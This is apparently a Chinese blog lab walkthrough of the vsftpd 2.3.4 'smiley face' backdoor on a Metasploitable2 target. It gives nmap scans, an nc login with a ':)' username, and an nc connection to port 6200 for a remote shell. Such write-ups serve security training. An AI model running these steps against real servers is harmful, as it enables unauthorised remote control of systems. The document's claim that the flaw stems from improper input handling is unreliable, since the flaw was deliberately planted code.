FTP 笑脸漏洞(也称为 VSFTPD 2.3.4 后门漏洞)是一个著名的安全漏洞,影响了 vsftpd(非常安全的 FTP 守护进程)版本 2.3.4。此漏洞允许攻击者通过特殊的字符注入来启动后门,从而获得对受影响系统的远程控制。

漏洞原理

-

代码注入:

- 漏洞的核心在于对用户输入的处理不当,攻击者可以在 FTP 服务的登录过程中输入特定的字符(如

:))来执行特定的代码。这种字符组合在某些情况下会被 FTP 服务解析为命令,而不是普通的字符。

- 漏洞的核心在于对用户输入的处理不当,攻击者可以在 FTP 服务的登录过程中输入特定的字符(如

-

后门功能:

- 当攻击者通过 FTP 客户端连接到受影响的 vsftpd 服务器,并使用用户名

:)登录时,vsftpd 会在内部执行一个特殊的处理流程,从而激活一个隐藏的后门。这个后门会在 6200 端口上监听,允许攻击者执行任意命令。

- 当攻击者通过 FTP 客户端连接到受影响的 vsftpd 服务器,并使用用户名

-

受影响的版本:

- 该漏洞只存在于 vsftpd 2.3.4 版本中。后续版本(如 2.3.5 及以后的版本)已经修复了这个问题。

漏洞复现

- 打开靶机:Metasplotable2-Linux



- Nmap扫描同网断的靶机,观察靶机上的服务开放情况:

nmap 192.168.xx.0/24

找到了靶机的ip以及开放的端口。



3.接下来对靶机的服务及对应的版本进行扫描

nmap -sV 192.168.xx.xx

发现vsftpd 2.3.4(即为笑脸漏洞对应的版本)



4.使用nc链接靶机21端口

nc 192.168.xx.xx 21

输入user带有:),pass随便输入。

例如:user a:) pass 123456



5。这一步过后端口已经打开

验证:

nmap -p 6200 192.168.xx.xx

发现靶机6200端口开启



直接远程链接一手

直接远程链接一手

nc 192.168.xx.xx 6200

链接成功!

5336

5336

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?